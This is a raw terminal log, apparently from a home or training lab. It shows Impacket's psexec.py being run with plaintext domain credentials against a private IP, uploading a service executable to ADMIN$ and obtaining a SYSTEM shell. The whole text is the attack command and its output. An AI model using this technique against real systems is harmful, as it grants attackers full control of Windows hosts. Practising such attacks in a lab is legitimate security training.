 ┌──(root💀kali)-[/home/kali]
└─# psexec.py marvel/dhoni:1234@Valimai@192.168.163.131
Impacket v0.9.24.dev1+20210705.175727.d63efb8 - Copyright 2021
[*] Requesting shares on 192.168.163.131.....
[*] Found writable share ADMIN$
[*] Uploading file OEwmBmAU.exe
[*] Opening SVCManager on 192.168.163.131.....
[*] Creating service PtDF on 192.168.163.131.....
[*] Starting service PtDF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18362.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
htb_WUP
C:\Windows\system32>